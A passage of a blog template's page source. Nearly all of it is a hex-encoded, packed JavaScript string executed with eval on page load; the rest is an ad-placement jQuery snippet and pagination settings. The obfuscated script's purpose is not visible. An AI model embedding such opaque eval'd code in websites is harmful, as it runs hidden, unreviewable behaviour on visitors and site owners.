\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
